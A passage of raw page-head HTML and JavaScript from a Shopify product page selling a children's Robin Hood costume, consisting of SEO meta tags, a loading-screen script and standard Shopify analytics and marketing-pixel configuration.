</script><!-- BEGIN app snippet: avada-broken-link-manager --><!-- END app snippet --><!-- BEGIN app snippet: avada-seo-site --><!-- END app snippet --><!-- BEGIN app snippet: avada-robot-onpage --><!-- Avada SEO Robot Onpage -->












<!-- END app snippet --><!-- BEGIN app snippet: avada-frequently-asked-questions -->







<!-- END app snippet --><!-- BEGIN app snippet: avada-custom-css --> <!-- BEGIN Avada SEO custom CSS END -->


<!-- END Avada SEO custom CSS END -->
<!-- END app snippet --><!-- BEGIN app snippet: avada-homepage --><!-- END app snippet --><!-- BEGIN app snippet: avada-seo-preload --><script>
  const ignore = ["\/cart","\/account"];
  window.FPConfig = {
      delay: 0,
      ignoreKeywords: ignore || ['/cart', '/account/login', '/account/logout', '/account'],
      maxRPS: 3,
      hoverDelay: 50
  };
</script>


  <script type="lightJs" src="https://cdn.shopify.com/extensions/019b5883-b6ab-7058-b8a7-b81c7af1b0f9/avada-seo-suite-218/assets/flying-pages.js" defer="defer"></script>

<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-social --><meta property="og:site_name" content="Mano de Santa">
  <meta property="og:url" content="https://manodesantaoficial.es/products/disfraz-robin-hood-souza">
  <meta property="og:type" content="product"><meta property="og:title" content="Disfraz Robin hood Souza"><meta property="og:description" content="Compra aquí tu Disfraz Robin hood Souza y prepárate para vivir muchas aventuras en el bosque ¡O en tu jardín!. Envíos en 24h laborables"><meta property="product:availability" content="instock">
    <meta property="product:price:amount"
          content="33.95">
    <meta property="product:price:currency" content="EUR"><meta property="og:image" content="http://manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292&width=600">
        <meta property="og:image:secure_url" content="https://manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292&width=600">
        <meta property="og:image:width" content="810">
        <meta property="og:image:height" content="750">
        <meta property="og:image:alt" content="Disfraz Robin hood Souza - manodesantaoficial">
      <meta name="twitter:site" content="@Mano de Santa"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Disfraz Robin hood Souza">
<meta name="twitter:description" content="Compra aquí tu Disfraz Robin hood Souza y prepárate para vivir muchas aventuras en el bosque ¡O en tu jardín!. Envíos en 24h laborables"><meta name="twitter:image" content="http://manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292">
      

<!-- END app snippet --><!-- BEGIN app snippet: avada-loading --><style>
  @keyframes avada-rotate {
    0% { transform: rotate(0); }
    100% { transform: rotate(360deg); }
  }

  @keyframes avada-fade-out {
    0% { opacity: 1; visibility: visible; }
    100% { opacity: 0; visibility: hidden; }
  }

  .Avada-LoadingScreen {
    display: none;
    width: 100%;
    height: 100vh;
    top: 0;
    position: fixed;
    z-index: 9999;
    display: flex;
    align-items: center;
    justify-content: center;
  
    background-color: #F2F2F2;
  
  }

  .Avada-LoadingScreen svg {
    animation: avada-rotate 1s linear infinite;
    width: 75px;
    height: 75px;
  }
</style>
<script>
  const themeId = Shopify.theme.id;
  const loadingSettingsValue = {"enabled":true,"loadingColor":"#333333","bgColor":"#F2F2F2","waitTime":0,"durationTime":2,"loadingType":"circle","bgType":"color","sizeLoading":"75","displayShow":"first","bgImage":"","currentLogoId":"","themeIds":[162141864268,180440301900,180229439820,182359261516,182474867020],"loadingImageUrl":"","customLogoThemeIds":{}};
  const loadingType = loadingSettingsValue?.loadingType;
  function renderLoading() {
    new MutationObserver((mutations, observer) => {
      if (document.body) {
        observer.disconnect();
        const loadingDiv = document.createElement('div');
        loadingDiv.className = 'Avada-LoadingScreen';
        if(loadingType === 'custom_logo' || loadingType === 'favicon_logo') {
          const srcLoadingImage = loadingSettingsValue?.customLogoThemeIds[themeId] || '';
          if(srcLoadingImage) {
            loadingDiv.innerHTML = `
            <img alt="Avada logo"  height="600px" loading="eager" fetchpriority="high"
              src="${srcLoadingImage}&width=600"
              width="600px" />
              `
          }
        }
        if(loadingType === 'circle') {
          loadingDiv.innerHTML = `
        <svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M20 3.75C11.0254 3.75 3.75 11.0254 3.75 20C3.75 21.0355 2.91053 21.875 1.875 21.875C0.839475 21.875 0 21.0355 0 20C0 8.9543 8.9543 0 20 0C31.0457 0 40 8.9543 40 20C40 31.0457 31.0457 40 20 40C18.9645 40 18.125 39.1605 18.125 38.125C18.125 37.0895 18.9645 36.25 20 36.25C28.9748 36.25 36.25 28.9748 36.25 20C36.25 11.0254 28.9748 3.75 20 3.75Z" fill="#333333"/>
        </svg>
      `;
        }

        document.body.insertBefore(loadingDiv, document.body.firstChild || null);
        const e = '2';
        const t = 'first';
        const o = 'first' === t;
        const a = sessionStorage.getItem('isShowLoadingAvada');
        const n = document.querySelector('.Avada-LoadingScreen');
        if (a && o) return (n.style.display = 'none');
        n.style.display = 'flex';
        const i = document.body;
        i.style.overflow = 'hidden';
        const l = () => {
          i.style.overflow = 'auto';
          n.style.animation = 'avada-fade-out 1s ease-out forwards';
          setTimeout(() => {
            n.style.display = 'none';
          }, 1000);
        };
        if ((o && !a && sessionStorage.setItem('isShowLoadingAvada', true), 'duration_auto' === e)) {
          window.onload = function() {
            l();
          };
          return;
        }
        setTimeout(() => {
          l();
        }, 1000 * e);
      }
    }).observe(document.documentElement, { childList: true, subtree: true });
  };
  function isNullish(value) {
    return value === null || value === undefined;
  }
  const themeIds = '162141864268,180440301900,180229439820,182359261516,182474867020';
  const themeIdsArray = themeIds ? themeIds.split(',') : [];

  if(!isNullish(themeIds) && themeIdsArray.includes(themeId.toString()) && loadingSettingsValue?.enabled) {
    renderLoading();
  }

  if(isNullish(loadingSettingsValue?.themeIds) && loadingSettingsValue?.enabled) {
    renderLoading();
  }
</script>
<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-social-post --><!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/instafeed/blocks/head-block/c447db20-095d-4a10-9725-b5977662c9d5 --><link rel="preconnect" href="https://cdn.nfcube.com/">
<link rel="preconnect" href="https://scontent.cdninstagram.com/">






<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/fe7f91f6-9283-4717-85b7-0d585d174280/jedi-stock-counter-32/assets/main.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/fe7f91f6-9283-4717-85b7-0d585d174280/jedi-stock-counter-32/assets/styles.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bc61e-e0df-75dc-ad8c-8494619f160e/smart-product-filters-608/assets/globo.filter.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/cfc76123-b24f-4e9a-a1dc-585518796af7/forms-2294/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc76a-106b-751f-9c25-43ddd98bfc27/tabs-studio-27/assets/s3340b1d9cf54.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc76a-106b-751f-9c25-43ddd98bfc27/tabs-studio-27/assets/ccf2dff1a1a65.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bc7e9-d98c-71e0-bb25-69de9349bf29/smile-io-266/assets/smile-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/gpomain.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 73087222092,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 73087222092,storefrontBaseUrl: "https://manodesantaoficial.es",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3182395724","configuration":"{\"accountID\":\"453910\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c8c5e13caf47936e01e8971ef2e1c59c","type":"APP","apiClientId":219313,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"2275803468","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2219442508","configuration":"{\"shop\":\"manodesantaoficial.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1696891212","configuration":"{\"tagID\":\"2614356237905\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1059881292","configuration":"{\"pixelCode\":\"CS4G1EJC77UCAJLLV40G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1021051212","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-EZYWMS0EM3\\\",\\\"target_country\\\":\\\"ES\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-EZYWMS0EM3\\\",\\\"AW-371776410\\\/9qskCIqX0tQYEJq3o7EB\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-EZYWMS0EM3\\\",\\\"AW-371776410\\\/txCUCIiY0tQYEJq3o7EB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-EZYWMS0EM3\\\",\\\"AW-371776410\\\/_J4JCIeX0tQYEJq3o7EB\\\",\\\"MC-NTYLFK304G\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-EZYWMS0EM3\\\",\\\"AW-371776410\\\/Gh27CJaR0tQYEJq3o7EB\\\",\\\"MC-NTYLFK304G\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-EZYWMS0EM3\\\",\\\"AW-371776410\\\/KPhgCJmR0tQYEJq3o7EB\\\",\\\"MC-NTYLFK304G\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-EZYWMS0EM3\\\",\\\"AW-371776410\\\/NYs0CIuY0tQYEJq3o7EB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-EZYWMS0EM3\\\",\\\"AW-371776410\\\/OX0sCI2X0tQYEJq3o7EB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"319717708","configuration":"{\"pixel_id\":\"3623080367757045\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"42565964","configuration":"{\"store\":\"manodesantaoficial.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"92733772","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Compras Tracking"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Mano de Santa","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"manodesantaoficial.myshopify.com","countryCode":"ES","storefrontUrl":"https:\/\/manodesantaoficial.es"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":33.95,"currencyCode":"EUR"},"product":{"title":"Disfraz Robin hood Souza","vendor":"SOUZA","id":"8367177990476","untranslatedTitle":"Disfraz Robin hood Souza","url":"\/products\/disfraz-robin-hood-souza","type":"Juguetes"},"id":"46511288156492","image":{"src":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292"},"sku":"SKU 10717","title":"Talla 3-4","untranslatedTitle":"Talla 3-4"},{"price":{"amount":33.95,"currencyCode":"EUR"},"product":{"title":"Disfraz Robin hood Souza","vendor":"SOUZA","id":"8367177990476","untranslatedTitle":"Disfraz Robin hood Souza","url":"\/products\/disfraz-robin-hood-souza","type":"Juguetes"},"id":"46511288189260","image":{"src":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292"},"sku":"SKU 10717","title":"Talla 5-7","untranslatedTitle":"Talla 5-7"}],"purchasingCompany":null},},"https://manodesantaoficial.es/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"73087222092","storefrontBaseUrl":"https:\/\/manodesantaoficial.es","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":33.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Disfraz Robin hood Souza\",\"vendor\":\"SOUZA\",\"id\":\"8367177990476\",\"untranslatedTitle\":\"Disfraz Robin hood Souza\",\"url\":\"\/products\/disfraz-robin-hood-souza\",\"type\":\"Juguetes\"},\"id\":\"46511288156492\",\"image\":{\"src\":\"\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292\"},\"sku\":\"SKU 10717\",\"title\":\"Talla 3-4\",\"untranslatedTitle\":\"Talla 3-4\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8367177990476,"gid":"gid:\/\/shopify\/Product\/8367177990476","vendor":"SOUZA","type":"Juguetes","handle":"disfraz-robin-hood-souza","variants":[{"id":46511288156492,"price":3395,"name":"Disfraz Robin hood Souza - Talla 3-4","public_title":"Talla 3-4","sku":"SKU 10717"},{"id":46511288189260,"price":3395,"name":"Disfraz Robin hood Souza - Talla 5-7","public_title":"Talla 5-7","sku":"SKU 10717"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8367177990476,"requestId":"5d89d1c2-3f64-42e7-813f-f7cb0e185ee5-1768610418"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 73087222092,
      theme_id: 188390015308,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//manodesantaoficial.es/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//manodesantaoficial.es/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//manodesantaoficial.es/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":73087222092,"isMerchantRequest":null,"themeId":188390015308,"themeCityHash":"1385715548514647090","contentLanguage":"es","currency":"EUR","eventMetadataId":"ffff891c-7d72-402a-9f71-7ef59f4c079a"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8367177990476,"requestId":"5d89d1c2-3f64-42e7-813f-f7cb0e185ee5-1768610418","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":46511288156492,"productId":8367177990476,"productGid":"gid:\/\/shopify\/Product\/8367177990476","name":"Disfraz Robin hood Souza - Talla 3-4","price":"33.95","sku":"SKU 10717","brand":"SOUZA","variant":"Talla 3-4","category":"Juguetes","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
